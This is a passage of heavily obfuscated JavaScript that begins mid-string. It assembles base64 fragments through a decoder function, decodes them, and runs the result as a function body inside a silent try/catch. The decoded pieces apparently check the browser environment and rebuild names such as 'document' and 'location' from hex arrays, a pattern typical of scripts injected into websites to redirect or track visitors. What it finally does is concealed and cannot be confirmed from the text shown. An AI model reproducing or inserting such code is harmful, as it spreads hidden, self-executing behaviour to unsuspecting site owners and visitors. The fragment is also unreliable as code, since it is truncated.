3Rpb24oKXt2YXIgUz1SLEE9e30'+'7QVtTKDB4M2ZiLCdwc2N3JyldPXVbUygw'+_0x5130083v(0x1db)+_0x5130083v(0x211)+'B3aW5kb3cs')+('dVtTKDB4MzUyLCc3R2pAJyldKT93aW5kb'+'3c6dVtTKDB4MjIxLCdJOEUzJyldKHR5cG'+_0x5130083v(0x19d)+_0x5130083v(0x207)+_0x5130083v(0x1a0)+_0x5130083v(0x7e)+'EoJDYnKV0odHlwZW9mIGdsb2JhbCx1W1M'+'oMHg2MTMsJzY4YksnKV0pP2dsb2JhbDp0'+_0x5130083v(0x7b)+'Ec9bmV3IERbKFQoMHgzYWQsJ3QjTnYnKS'+'krJ3AnXShCW1QoMHg1MGQsJ2VmRjUnKV0'+'pO3JldHVybiFHW1QoMHgyN2MsJ1lmXjEn'+_0x5130083v(0x1a7)+_0x5130083v(0xd3)+'wnUGNaeicpXSh5KTtmb3IodmFyIHo9MHg'+'yO2VbUigweDU4OCwnUGNaeicpXSh6LHhb'+'UigweDQxMiwnc3NUaCcpKydoJ10pO3orK'+'ylpZihlW1IoMHgxNTIsJ1hPeEQnKV0od1'+'tSKDB4MmMwLCdASXFnJykrUigweDI5Myw'+'nUXQjcicpXSh4W3pdWzB4MF0pLHhbel1b'+'MHgxXSkpcmV0dXJuO3JldHVybiAweDE7f'+'Sh2LGFyZ3VtZW50cykpcmV0dXJuIHBbdl'+'07fWZ1bmN0aW9uIGgocCl7dmFyIFU9Six'+'zPW5ldyBSZWdFeHAoZVtVKDB4NGE5LCcm'+_0x5130083v(0x100)+'25wMygnKV1bVSgweDNmNywnI2JbJicpKy'+'djZSddKHMsJycpLHM9ZVtVKDB4NDdjLCd'+'xXWFnJyldKGJ0b2EscClbVSgweDYwZSwn'+_0x5130083v(0x18e)+'CcmWUskJyldKCcuJylbVSgweDNkYSwnNm'+'xsXScpXSgn')+('JylbVSgweDIwMCwnc3NUaCcpKydzZSddK'+_0x5130083v(0xe9)+'1zW1UoMHgzNzgsJ2RSJVInKSsnY2UnXSg'+'vW2EtekEtWl0vZyxmdW5jdGlvbih1KXt2'+_0x5130083v(0x195)+'DQ0MiwnUXQjcicpK1YoMHgxZjcsJyRCXn'+_0x5130083v(0x234)+'nKV0oZVtWKDB4MzdkLCdoS2JkJyldKHUs'+'J1onKT8weDVhOjB4N2EsdT1lW1YoMHgyN'+'GEsJ0RwVmcnKV0odVtWKDB4NTg5LCcwM1'+'NxJykrVigweDVkYiwnRVcxNicpXSgweDA'+'pLDB4ZCkpP3U6ZVtWKDB4MmFmLCdRdCNy'+_0x5130083v(0x147)+'0V4cChlW1UoMHgyYTYsJ3QjTnYnKV0sJ2'+'cnKTtyZXR1cm4gZVtVKDB4MmI3LCdlZkY'+'1JyldKGVbVSgweDE5NiwncmgpXicpXShl'+'W1UoMHgzYjQsJ1l4T1QnKV0oZVtVKDB4M'+'Tk0LCckQl52JyldKGVbVSgweDJmYywnJl'+_0x5130083v(0x1ee)+'pXSksZVtVKDB4NGU2LCdFVzE2JyldW1Uo'+'MHgxOTEsJ3JuQUYnKSsnY2UnXShzLCcnK'+'SksJy8nKSxwKSxlW1UoMHgzNDYsJ3FdYW'+'cnKV0pO312YXIgaSxqLGssbSxuPW5ldyB'+'SZWdFeHAoZVtKKDB4NWRmLCdkXTFhJyld'+'LCdnJyk7aT1lW0ooMHgyYmIsJyNiWyYnK'+'V0saj1uLGs9ZnVuY3Rpb24oKXt2YXIgVz'+'1KLHA9e307cFtXKDB4NWQ3LCc2bGxdJyl'+_0x5130083v(0x1bf)+'RCxFLEcsSCl7dmFyIFg9VztyZXR1cm4gZ'+'VtYKDB4MTg2LCc3R2pAJyldKHYsdyx4LH'+'kseixBLEIs')+('RCxFLEcsSCk7fSxwW1coMHg1NTgsJ3EjK'+'kcnKV09ZnVuY3Rpb24odix3KXt2YXIgWT'+'1XO3JldHVybiBlW1koMHg1MjgsJ1BjWno'+'nKV0odix3KTt9LHBbVygweDM0ZiwnMExG'+'KCcpXT1mdW5jdGlvbih2LHcseCx5LHosQ'+'SxCKXt2YXIgWj1XO3JldHVybiBlW1ooMH'+_0x5130083v(0x21f)+_0x5130083v(0xa9)+'ZnVuY3Rpb24odix3LHgseSx6KXt2YXIgY'+'TA9VztyZXR1cm4gZVthMCgweDMwYSwnbD'+_0x5130083v(0x1b1)+_0x5130083v(0xdc)+'aW5kb3cse30pLHU9bmV3IFJlZ0V4cChlW'+'1coMHg0NTgsJ105V3cnKV0sJ2cnKSx1PX'+'RbZVtXKDB4NDYzLCdEcFZnJyldW1coMHg'+'zMWMsJ3NzVGgnKSsnY2UnXSh1LCcnKV07'+_0x5130083v(0x162)+'WIsJ1ltdSMnKV09ZVtXKDB4NGNkLCc0W1'+'ttJyldKGgsZnVuY3Rpb24oKXt2YXIgYTE'+'9Vyx2PXNbYTEoMHgzYjgsJ3I1Tm0nKV0o'+'ZyxzW2ExKDB4MmU3LCdoS2JkJyldKHdpb'+'mRvdyx7fSksMHg4LFsweDcsMHg3NF0sWz'+'B4NiwweDZlXSxbMHg1LDB4NjVdLFsweDQ'+_0x5130083v(0xc2)+'NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY0X'+_0x5130083v(0xac)+'ExLCdJOEUzJyldKGcsdiwweDgsWzB4Nyw'+'weDZlXSxbMHg0LDB4NzRdLFsweDIsMHg2'+'M10sWzB4MCwweDZjXSksISF2JiZzW2ExK'+_0x5130083v(0x22f)+'B4MywweDY2')+('XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+_0x5130083v(0x120)+'5kb3cpKXx8KG09ZVtKKDB4NjEwLCdsOWl'+'VJyldKGcsbSwweDEwLFsweGYsMHg3Ml0s'+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+_0x5130083v(0x22e)+'B4NDVdLFsweDIsMHg2NF0sWzB4MCwweDY'+'xXSkpJiZlW0ooMHgxM2UsJ1l4T1QnKV0o'+'bSxpW0ooMHg0YWEsJzdaZUMnKSsnY2UnX'+'ShqLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x4766499.slice(_0x4766499.indexOf("{") + 1, _0x4766499.lastIndexOf("}"))})())),g[W(0x1f2,'1WVM')])));}catch(K){}}());